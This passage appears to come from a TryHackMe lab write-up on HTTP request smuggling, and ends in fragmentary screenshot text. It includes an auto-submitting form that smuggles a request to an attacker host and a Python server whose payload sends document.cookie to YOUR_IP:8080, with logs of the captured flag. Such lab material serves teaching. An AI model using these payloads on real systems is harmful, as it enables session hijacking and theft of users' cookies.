 <form id="btn" action="http://challenge.thm/"
method="POST"
enctype="text/plain">
<textarea name="GET http://YOUR_IP:1337 HTTP/1.1
AAA: A">placeholder1</textarea>
<button type="submit">placeholder2</button>
</form>
<script> btn.submit() </script>
Finally, we will serve a payload on our controlled server to steal the user's cookie and send it to us.
#!/usr/bin/python3
from http.server import BaseHTTPRequestHandler, HTTPServer
class ExploitHandler(BaseHTTPRequestHandler):
def do_GET(self):
if self.path == '/':
self.send_response(200)
self.send_header("Access-Control-Allow-Origin", "*")
self.send_header("Content-type","text/html")
self.end_headers()
self.wfile.write(b"fetch('http://YOUR_IP:8080/' + document.cookie)")
def run_server(port=1337):
server_address = ('', port)
httpd = HTTPServer(server_address, ExploitHandler)
print(f"Server running on port {port}")
httpd.serve_forever()
if __name__ == '__main__':
run_server()
Run it by with the following command:
sudo python3 server.py
Note that the victim will make an additional request to port 8080; you can serve another Python web service by using:
sudo python3 -m http.server 8080
Now, after around a minute, you should get the flag!
Terminal
root@attackbox ~ [1]> sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/)
- - [18/Jan/2024 10:49:51] "GET /flag=THM{REDACTED} HTTP/1.1" 404 -w
Content — Mozilla Firefox
Content
Contact
challenge.thm/securecontact
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
eferences Help
The Saved Urls
HTTPServer
<form id="btn" action="http:/
name="GET http://10.10.167
type="submit">placeholder2
root@ip-10-10-167-62: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-167-62: ~
root@ip-10-10-167-62: ~
root@ip-10-10-167-62:~# sudo python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.51.238 - - [13/Mar/2024 20:37:12] code 404, message File not found
10.10.51.238 - - [13/Mar/2024 20:37:12] "GET /flag=THM%7BSMUGGLING_IS_FUN%7D HTT
P/1.1" 404 -
Inspector
Console
Filter Output
GET http://challenge.thm/fav
fetch('http://10.10.51.238:5
mode: 'cors',})
THM AttackBox
1h 19m 29s